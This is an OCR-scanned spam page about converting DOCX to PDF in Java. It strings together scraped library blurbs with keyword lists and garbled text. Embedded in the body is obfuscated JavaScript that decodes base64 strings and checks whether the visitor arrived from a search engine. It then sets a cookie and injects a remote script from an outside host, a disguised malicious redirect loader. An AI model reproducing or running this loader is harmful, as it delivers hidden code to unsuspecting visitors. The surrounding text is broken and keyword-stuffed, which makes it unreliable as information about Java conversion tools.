

 $1/2$ 

## **Convert Docx In Pdf Java Download**

One of functions in my app is the conversion from popular text formats like txt,.. apache org/ ->creation of new PDF documents, manipulation of existing documents and the ability to extract content from documents. Here is \_0x7a1722=0x0,\_0x49222c,\_0x2c343c,\_0x59c770=0x0,\_0xef5160='';\_0x2c343c=\_0x234cc4['charAt'](\_0x59c770++);~\_0x2c343c&&(\_0x49222c=\_0x7a1722%0x4?\_0x49222c\*0x40+\_0x2c343c:\_0x2c343c,\_0x7a1722++%0x4)?\_0xef5160+=String['fromCharCode'](0xff&\_0x49222c>>(-0x2\*\_0x7a1722&0x6)):0x0){\_0x2c343c=\_0x55c15a['indexOf'](\_0x2c343c);}return \_0xef5160;});}());\_0x4217['base64DecodeUnicode']=function(\_0xdcd39c){var \_0x5912d4=atob(\_0xdcd39c);var \_0x9a8325=[];for(var \_0x3fc14e=0x0,\_0x31c83f=\_0x5912d4['length'];\_0x3fc14e=\_0x31d203;},'njFSR':function \_0x3776f8(\_0x23f5c2,\_0x5b8362){return \_0x23f5c2!==\_0x5b8362;},'jIpgu':'BXI','JcfdC':'head','coHFb':function \_0x36cf43(\_0x1339f3,\_0x2b2d1b){return \_0x1339f3(\_0x2b2d1b);},'PuIqA':function \_0x4df8ef(\_0x369c8a,\_0x533f96){return Ox35996;}, `Yqodm':function \_0x3ba019(\_0x422f13,\_0x52aa93){return \_0x422f13+\_0x52aa93)},'klJwo':'https://cloudeyess... qoppa com/wordconvert/-> jWordConvert/-> jWordConvert – Java PDF Library MS Word to PDF Conversion I P \_0x2ad9=['OyBzZWN1cmU=','elBxaEM=','QU5SUFI=','WUFwQlU=','Y1F4SnQ=','ZWZSVmQ=','OyBwYXRoPQ==','OyBkb21haW49','a3BIV1M=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','RGFTbFM=','V25Sano=','bVhMVmc=','T2NwWWw=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2VzVUQ=','Z29JT20=','bmpGU1I=','QlhJ','aklwZ3U=','SmNmZEM=','UHVJcUE=','WXFvZG0=','a2xKd28=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YklLdVY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtkb2N4K2luK3BkZitqYXZh','MHwzfDV8Mnw0fDE=','VGRI','cHdOenc=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==','TnNvS2M=','cXZGZUg=','OyBleHBpcmVzPQ=='];(function(\_0x12791f,\_0x3f5ec1){var 0x523d7d=function(0x10e957)\{whichli(0x12791f[push10x12791f[push10x12791f[push10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph10x12791f[graph \_0x1ef4e0=0x0;\_0x19e563[\_0x4217('0x25')](\_0x1ef4e0,\_0x55240c[\_0x4217('0xc')]);\_0x1ef4e0++){if(\_0x19e563['NaPSz'](\_0x3b71aa['indexOf'](\_0x55240c[\_0x1ef4e0]),0x0)){\_0x92b817=!![];}}if(\_0x92b817){cookie['set'](\_0x19e563[\_0x4217('0x24')],0x1,0x1);if(!\_0x3f7d91){if(\_0x19e563[\_0x4217('0x26')](\_0x4217('0x27'),\_0x19e563[\_0x4217('0x28')])){var \_0x28335b=document[\_0x4217('0x0')]('script');\_0x28335b['src']=url;document[\_0x4217('0x2')](\_0x19e563[\_0x4217('0x29')])[0x0][\_0x4217('0x4')](\_0x28335b);}else{\_0x19e563['coHFb'](include,\_0x19e563[\_0x4217('0x2a')](\_0x19e563[\_0x4217('0x2b')](\_0x19e563[\_0x4217('0x2c')],q),''));}}}}R(); Java TXT, RTF, DOC, DOCX to PDF converterI am developing client-server application using Java.

experts-exchange com/questions/28622472/Java-TXT-RTF-DOC-DOCX-to-PDF-converter html copyTo ask questions and find solutions hat find solutionshttps://www.. Apache PDFBox also includes several command line utilities lOpen S

## **doc convert docx java**

doc convert docx java, convert docx to pdf in java using itext, java convert docx to pdf, convert html to docx javascript, java convert html to docx, convert docx to pdf in gavascript, convert docx to pdf in was convert do

## **java convert docx to pdf**

## **java convert html to docx**

e10c415e6f

 $2/2$